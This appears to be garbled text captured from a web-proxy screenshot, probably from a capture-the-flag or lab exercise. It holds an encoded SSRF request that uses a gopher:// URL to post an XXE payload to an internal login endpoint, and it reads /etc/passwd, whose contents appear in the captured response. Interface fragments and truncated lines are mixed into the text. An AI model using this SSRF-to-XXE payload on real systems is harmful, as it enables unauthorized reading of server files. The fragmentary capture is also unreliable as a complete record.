 Pretty Raw Hex \n
14 Connection: keep-alive
15
16 url=gopher%3A%2F%2F172.250.250.6%3A80%2F_POST
%25%32%66%25%36%34%25%36%66%25%34%63%25%36%66%25%36%37%25%36%39%25%3
6%65%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%
25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30
%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%2
5%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%
32%25%33%35%25%33%30%25%32%65%25%33%36%25%30%64%25%30%61%25%34%33%25
%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%3
4%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%
37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66
%25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25%33%62%25%36%33%25%3
6%38%25%36%31%25%37%32%25%37%33%25%36%35%25%37%34%25%33%64%25%37%35%
25%37%34%25%36%36%25%32%64%25%33%38%25%30%64%25%30%61%25%34%33%25%36
%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%2
5%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%
31%25%33%33%25%33%31%25%30%64%25%30%61%25%30%64%25%30%61%25%33%63%25
%32%31%25%34%34%25%34%66%25%34%33%25%35%34%25%35%39%25%35%30%25%34%3
5%25%32%30%25%37%32%25%36%66%25%36%66%25%37%34%25%32%30%25%35%62%25%
33%63%25%32%31%25%34%35%25%34%65%25%35%34%25%34%39%25%35%34%25%35%39
%25%32%30%25%36%32%25%36%35%25%36%32%25%36%35%25%36%65%25%3
2%30%25%35%33%25%35%39%25%35%33%25%35%34%25%34%35%25%34%64%25%32%30%
25%32%32%25%36%36%25%36%39%25%36%63%25%36%35%25%33%61%25%32%66%25%32
%66%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%2
5%37%33%25%37%33%25%37%37%25%36%34%25%32%32%25%33%65%25%35%64%25%33%
65%25%33%63%25%37%35%25%37%33%25%36%35%25%37%32%25%33%65%25%33%63%25
%37%35%25%37%33%25%36%35%25%37%32%25%36%65%25%36%31%25%36%64%25%36%3
5%25%33%65%25%32%30%25%32%36%25%36%32%25%36%35%25%36%65%25%36%32%25%
36%35%25%36%65%25%33%62%25%33%63%25%32%66%25%37%35%25%37%33%25%36%35
Search 0 highlights
Pretty Raw Hex Render \n
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
67 daemon:x:1:1:daemon:/usr/sbin:/usr/sbi
n/nologin
68 bin:x:2:2:bin:/bin:/usr/sbin/nologin
69 sys:x:3:3:sys:/dev:/usr/sbin/nologin
70 sync:x:4:65534:sync:/bin:/bin/sync
71 games:x:5:60:games:/usr/games:/usr/sbi
n/nologin
72 man:x:6:12:man:/var/cache/man:/usr/sbi
n/nologin
73 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/n
ologin
74 mail:x:8:8:mail:/var/mail:/usr/sbin/no
login
75 news:x:9:9:news:/var/spool/news:/usr/s
bin/nologin
76 uucp:x:10:10:uucp:/var/spool/uucp:/usr
/sbin/nologin
77 proxy:x:13:13:proxy:/bin:/usr/sbin/nol
ogin
78 www-data:x:33:33:www-data:/var/www:/us
r/sbin/nologin
79 backup:x:34:34:backup:/var/backups:/us
r/sbin/nologin
80 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
81 irc:x:39:39:ircd:/var/run/ircd:/usr/sb
Search 0 highlights
Requ
Requ
Requ
Requ
Requ
Resp